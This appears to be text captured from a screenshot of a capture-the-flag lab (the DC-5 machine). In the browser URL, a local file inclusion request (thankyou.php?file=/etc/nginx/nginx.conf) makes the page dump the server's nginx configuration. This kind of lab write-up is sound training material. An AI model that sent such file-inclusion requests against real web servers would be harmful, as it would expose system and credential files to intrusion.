 不安全 | 192.168.0.107/thankyou.php?file=/etc/nginx/nginx.conf
度一下，你就知道
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
user www-data; worker_processes 4; pid /run/nginx.pid; events { worker_connections 768; # multi_accept on; } http { ## # Basic Settings ## sendfile on; tcp_nopush on;
tcp_nodelay on; keepalive_timeout 65; types_hash_max_size 2048; # server_tokens off; # server_names_hash_bucket_size 64; # server_name_in_redirect off; include
/etc/nginx/mime.types; default_type application/octet-stream; ## # SSL Settings ## ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on; ## # Logging Settings ## access_log /var/log/nginx/access.log; error_log /var/log/nginx/error.log; ## # Gzip Settings ## gzip on;
gzip_disable "msie6"; # gzip_vary on; # gzip_proxied any; # gzip_comp_level 6; # gzip_buffers 16 8k; # gzip_http_version 1.1; # gzip_types text/plain text/css
application/json application/javascript text/xml application/xml application/xml+rss text/javascript; ## # Virtual Host Configs ## include /etc/nginx/conf.d/*.conf; include
/etc/nginx/sites-enabled/*; } #mail { # # See sample authentication script at: # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript # # # auth_http
localhost/auth.php; # # pop3_capabilities "TOP" "USER"; # # imap_capabilities "IMAP4rev1" "UIDPLUS"; # # server { # listen localhost:110; # protocol pop3; # proxy on; #
} # # server { # listen localhost:143; # protocol imap; # proxy on; # } #}
哈拉少安全小队